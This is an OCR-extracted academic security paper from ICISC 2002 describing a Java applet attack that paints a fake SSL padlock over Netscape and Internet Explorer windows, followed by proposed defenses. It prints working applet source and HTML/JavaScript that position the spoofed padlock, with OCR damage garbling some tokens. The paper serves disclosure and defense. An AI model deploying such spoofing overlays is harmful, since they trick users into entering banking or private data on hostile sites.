# Cut-&-Paste Attacks with JAVA

# [Published in P.J. Lee and C.H. Lim, Eds., Information Security and  $Cryptology - ICISC 2002$ , vol. 2587 of Lecture Notes in Computer Science, pp.  $1-15$ , Springer-Verlag, 2003.

Serge Lefranc<sup>1</sup> and David Naccache<sup>2</sup>

<sup>1</sup> École Nationale Supérieure des Techniques Avancées 32 Boulevard Victor, Paris CEDEX 15, F-75739, France  $leftance$ Censta.fr - http://www.ensta.fr/~lefranc <sup>2</sup> Gemplus Card International 34 rue Guynemer, Issy-les-Moulineaux, F-92447, France  $david.naccache@gemplus.com - http://www.gemplus.com/smart$ 

**Abstract.** This paper describes malicious applets that use Java's sophisticated graphic features to rectify the browser's padlock area and cover the address bar with a false https domain name.

The attack was successfully tested on Netscape's Navigator and Microsoft's Internet Explorer; we consequently recommend to neutralize Java whenever funds or private data transit via these browsers and patch the flaw in the coming releases.

The degree of novelty of our attack is unclear since similar (yet nonidentical) results can be achieved by spoofing as described in [6]; however our scenario is much simpler to mount as it only demands the inclusion of an applet in the attacker's web page. In any case, we believe that the technical dissection of our malicious Java code has an illustrative value in itself.

#### $\mathbf{1}$ Introduction

In the past years, ssl [1] has become increasingly popular for protecting information exchanged between web stores and Internet users.

ssL features public-key encryption and signature, two cryptographic functions that require the prior exchange of public keys between the sender and the receiver.

Assuming the security of the underlying algorithms, one must still make sure that the received public keys actually belong to the entity claiming to possess them. In other words, after receiving a public key from a site claiming to be http://www.amazon.com, it still remains to check that the public key indeed belongs to Amazon; this is ascertained using certificates.

A certificate is a signature of the user's public-keys, issued by a trusted third party (authority). Besides the public-key, the certificate's signed field frequently contains additional data such as the user's identity  $(e.g. \text{ amazon.com})$ , an algorithm ID (e.g. RSA, DSA, ECDSA etc.), the key-size and an expiry date. The authority's public-keys, used for verifying the certificates, are assumed to be known to everybody.

Besides the site-specific information displayed by a website to a user (contents that one an trust or not), se
ure sessions has two visual tell-tale signs:

- The image of a closed padlock appears in the browser (at the lower left corner of the browser for Nets
ape's Navigator and at the lower right part of the window for Microsoft's Internet Explorer).
- ${\bf -}$  A slight change appears in the address bar, where instead of the usual:

#### http://www.domain-name.
om

an additional s (standing for the word secure) can be seen:

#### https://www.domain-name.
om

Figures 1 and 2 illustrate these visual differences (see in Appendix).

In essence, the main indications guaranteeing the session's security to the user are visual.

#### The Flaw  $\mathbf{2}$

To make navigation attra
tive and user-friendly, browsers progressively evolved to enable the on-the-fly delivery of images, movies, sounds and music.

This is made possible by the programming language Java. When a user loads an html page ontaining an applet (a Java program used in a web page), the browser starts executing the byte-code of this applet. Unlike most other procedural languages, the compilation of a Java program does not yield a machine-code executable but a byte-code file that can be interpreted by any browser implementing a Java Virtual Machine. This approach allows to reach an unprecedented level of compatibility between different operating systems (which is, in turn, the reason why Java has become so popular  $[4, 5, 2]$ .

A very intriguing feature of applets is their ability to display images beyond the browser's bounds, a feature largely exploited by the attacks described in this paper. In a nutshell, our mali
ious applet will over the browser's padlo
k area with the image of a closed padlock and, using the same trick, rectify the address bar's http to an https). Several variants can also be imagined: cover and mimic the genuine navigator menus, modify the title banners of open windows, display false password entry windows etc.

### 2.1 S
enario and novelty

The scenario is easy to imagine: a user, misled by a fake padlock, can, for instance, feed confidential banking details into a hostile site. The degree of novelty

of our atta
k is un
lear sin
e similar (yet non-identi
al) results an be a
hieved by spoofing as described in  $[6]$ ; however our scenario is much simpler to mount as it only demands the in
lusion of an applet in the atta
ker's web page. In any ase, we believe that the te
hni
al disse
tion of our mali
ious Java ode has an illustrative value in itself.

#### 3 The code

This se
tion will explain in detail the stru
ture of applets tailored for two popular browsers: Nets
ape's Navigator et Mi
rosoft's Internet Explorer (our experiments were conducted with version 4.0, at least, of each of these browsers, in order to take advantage of Java. Previous versions of these browsers represent less then  $10\%$  of the browsers in the field).

For the sake of clarity we separately analyze the display and positioning parts of the applets. Explanations refer to Nets
ape's applet testN.java; minor modifications suffice to convert testN. java into a code (testE. java) targeting the Explorer.

### 3.1 Displaying the fake padlo
k

Image files downloaded from the Internet are usually displayed line after line, at a relatively slow pa
e. Su
h a gradual display is by orders of magnitude slower then the speed at which the microprocessor updates pixels. The closed padlock must therefore appear as suddenly as possible so as not to attract the user's attention.

Luckily, there is a class in Java (MediaTracker) that avoids progressive display. To do so, we add the image of the padlock to a tracker object with the following ommand:

```
MediaTracker tracker = new MediaTracker(this);
image = getImage(getCodeBase(),"Padlo
kN47.gif");
tra
ker.addImage(image,0);
```
We can add as many images as we please to a single media tracker but one must assign ID numbers to these images. Here we have only one image (Padlo
kN47.gif shown in Figure 3) whi
h ID is zero by default.



# Figure 3: The fake padlo
k for Nets
ape's Navigator (image file PadlockN47.gif)

To wait for an image to be loaded completely, we use the following code :

```
try {tracker.waitForID(0); }
catch(Exception e) {}
```
This means that if the picture is not fully loaded, the program will throw an exception. To display the picture we use Java's standard function:

```
window1.setBounds(X,Y,imgWidth,imgHeight);
```
which means that the frame containing the picture should appear at coordinates  $\{X, Y\}$ , be imgWidth pixels wide and imgHeight pixels high.

```
window1.show(); window1.toFront();
```
The show() method makes a window visible and the toFront() method makes sure that the window will be displayed at the top of the visualization

```
public void start() {
  thread.start();
}
```
As we want to continuously display the padlock, we instanciate a Thread object that creates an independent thread. The start () method creates the thread and begins the display pro
ess by invoking the start() method of Thread. The call of  $start()$  causes the call of the applet's  $run()$  method that in turn displays the padlo
k :

```
publi
 void run() {
  ...
 window1.getGraphi
s().drawImage(image,0,0,this);
  window1.validate();
}
```
These lines of code finally make sure that the drawImage() method draws the picture at the right place, and validate it.

To make the applet fully functional, one can add a function that will check if the vi
tim has moved the browser and if so redraw the padlo
k at the right position. We do not detail this feature here.

### 3.2 The padlo
k's position

To paste the padlock at the right position we use Javascript [3] functions which are distinct for the Navigator and the Explorer. The positioning calculations are done in Javas
ript and involve onstants representing the oordinates of the padlo
k area and the dimensions of the fake padlo
k. This explains the existen
e of two different html pages that we analyze separately. Both can be easily merged into a ode that adapts itself to the atta
ked browser, but this was avoided to keep the des
ription as simple as possible.

Netscape's Navigator Two functions of the window method are very useful for correctly displaying the padlock. The following Javascript code calculates its exact position:

```
sX = window.s
reenX;
sY = window.s
reenY + window.outerHeight - 23;
```
By default,  $\{0,0\}$  is the screen's upper left corner, which is why we subtract the height of the padlo
k (23 pixels) from the sum of window.s
reenY and window.outerHeight.

It remains to hand over the Javas
ript variables sX and sY to the applet.

The strategy for doing so is the following: we define a one pixel applet so as to remain quasi-invisible and avoid attracting the user's attention. The pixel can be hidden completely by assigning to it a color identical to the background but again, this was avoided to keep the ode simpler. We hand-over the position data using:

```
do
ument.write("<APPLET CODE ='testN.
lass' HEIGHT=1 WIDTH=1>")
do
ument.write(" <PARAM NAME='winPosX' VALUE='")
do
ument.write( sX +"'>")
do
ument.write(" <PARAM NAME='winPosY' VALUE='")
do
ument.write( sY +"'>")
do
ument.write("</APPLET>")
```
Back in the Java code, these parameters are received as Strings and converted to integers as follows:

```
String x = getParameter("winPosX"); int X = Integer.parseInt(x);
String y = getParameter("winPosY"); int Y = Integer.parseInt(y);
```
As illustrated in Figure 4, our applet works perfectly when called from the Navigator. Unless the user purposely dig information in the Navigator's se
urity menu (Communicator/Security Info) the illusion is perfect. We intentionally omitted the https part of the applet to avoid publishing an off-the-shelf malicious code.

Microsoft's Internet Explorer The Explorer's behavior is slightly different. When an applet is displayed, a warning banner is systemati
ally added to its window. To overcome this, we design an applet that appears to be behind the browser while a
tually being in front of it. This is better understood by having a look at Figures 5 and 6.



Figure 5: The fake padlock for Microsoft Explorer (image file EvaPeronPadlock.gif)

A second (more aggressive) approach consists in adding to the html code an instruction that expands the browser to the entire screen (the warning banner will then disappear). It is even possible to neutralize the function that allows the user to redu
e the browser's size.

# 4 Solutions

As our experiments prove, patching and upgrading seems in order. Here are some solutions one can think of (the list is, of course, far from being exhaustive).

**Random icons** During installation, the program picks an icon at random (e.g. from a database of one million icons) and customizes the padlock area with it. The selected icon, that the user learns to recognize, can be displayed in green (se
ure) or red (inse
ure). This should be enough to solve the problem, assuming that hostile applets can not read the selected icon.

Warning messages Have the system display a warning message whenever the padlock area is partially or completely covered by another window (e.g. A window has just covered a security indicator, would you like to proceed?). Note that warnings are necessary only when *open* padlocks are covered; warnings due to intentional user actions such as dragging or resizing can be automatically recognized and avoided.

**Display in priority** Whenever a window covers an open padlock, have the open padlock (handled by the operating system as a privileged icon) systematically appear in the foreplan. Note that such a radical solution payes the screen with holes and might be difficult to live with.

Restricted graphic functions Allow display only within the browser's bounds.

Selective tolerance Determine which application covered the padlock area and activate any of the previous protections only if the covering application is cataloged by the system as a priori insecure (e.g. unsigned by a trusted authority, failure to complete an SSL session etc.).

**Cockpit area** Finally, one can completely dissociate the padlocks from the browsers and display the padlocks, application names and address bars in a special (cockpit) area. By design, the operating system will then make sure that no application can access pixels in the cockpit area.

### Acknowledgments

The authors are grateful to Florent Coste, Fabrice Delhoste, Pierre Girard and Hampus Jakobsson for their valuable comments.

# References

- 1. K. Hickman, The SSL Protocol, December 1995. Available electronically at:  $\verb+http://www.netscape.com/newsref/std/ssl.html$
- 2. C. Horstmann and G. Cornell, Core Java, volumes 1 and 2, Sun Microsystems Press, Prentice Hall, 2000.
- 3. N. McFarlane, Professionnal Javascript, Wrox Press, 1999.
- 4. G. McGraw and E. Felten, Securing Java: getting down to business with mobile code, 2-nd edition, Wiley, 1999.
- 5. S. Oaks, Java security, O'Reilly, 1998.
- 6. E. Felten & al., Web Spoofing : An Internet Con Game, Technical Report 540-96, Princeton University, 1997.

8 Serge Lefranc and David Naccache

# A The html page testN.html

```
<HTML><BODY BGCOLOR="#000000">
<BR>
<BR>
<P ALIGN=CENTER><FONT COLOR="#e6e6ff">
<FONT SIZE=5 STYLE="font-size: 20pt">
<B>THIS SITE IS INSECURE</B>
</FONT></FONT></P>
<P ALIGN=CENTER><FONT COLOR="#e6e6ff">
<FONT SIZE=5 STYLE="font-size: 20pt">
<B>(DESPITE THE CLOSED PADLOCK)</B>
</FONT></FONT></P>
<P><SCRIPT>
sX = window.s
reenX;
sY = window.s
reenY + window.outerHeight - 23;
do
ument.write("<APPLET CODE ='testN.
lass' HEIGHT=1 WIDTH=1>")
do
ument.write(" <PARAM NAME='winPosX' VALUE='")
do
ument.write( sX +"'>")
do
ument.write(" <PARAM NAME='winPosY' VALUE='")
do
ument.write( sY +"'>")
do
ument.write("</APPLET>")
</SCRIPT></P>
</BODY>
and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra
</HTML>
```
The html page testE.html is obtained by changing the definitions of sX and sY to:

```
sX = window.screenLeft + document.body.offsetWidth - 198;
sY = window.screenTop + document.body.offsetHeight;
```
and repla
ing the applet's name in:

document.write("<APPLET CODE ='testIE.class' HEIGHT=1 WIDTH=1>")

#### The applet testN.java  $\bf B$

```
import java.awt.*; import java.awt.image.*; import java.applet.*;
publi

lass testN extends Applet implements Runnable {
   Window window1;
   Image image ;
   Thread thread = new Thread(this);
    int imgWidth = 24; int imgHeight = 23;
```

```
public void init() {
    // We use the MediaTracker function to be sure that
    // the padlo
k will be fully loaded before being displayed
    MediaTracker tracker = new MediaTracker(this);
    image = getImage(getCodeBase(),"Padlo
kN47.gif");
    tra
ker.addImage(image,0);
    try {tra
ker.waitForID(0);}

at
h(Ex
eption e) {}
    String x = getParameter("winPosX"); int X = Integer.parseInt(x);
    String y = getParameter("winPosY"); int Y = Integer.parseInt(y);
    window1 = new Window(new Frame());
    window1.setBounds(X,Y,imgWidth,imgHeight);
    window1.show();
    window1.toFront();
}
public void start() {
    thread.start();
J.
}
public void run() {
    // winPosX,Y are parameters that define the position
    // of the padlock in the screen
    String x = getParameter("winPosX"); int X = Integer.parseInt(x);
    String y = getParameter("winPosY"); int Y = Integer.parseInt(y);
    window1.setBounds(X,Y,imgWidth,imgHeight);
    window1.getGraphi
s().drawImage(image,0,0,this);
    window1.validate();
}
```
The applet testE. java is obtained by replacing the definitions of imgWidth and imgHeight by:

```
int imgWidth = 251; int imgHeight = 357;
and changing the fake padlock file's name to:
```
}

 $\mathcal{F}$ 

```
image = getImage(getCodeBase(),"EvaPeronPadlo
k.gif");
```


Figure 1 (1): Potentially insecure session (Netscape's Navigator)



Figure 1 (2): Secure session (Netscape's Navigator)



Figure 2 (1): Potentially insecure session (Microsoft Explorer)



Figure 2 (2): Secure session (Microsoft Explorer)



Figure 4: Fake padlock applet on a Netscape Navigator

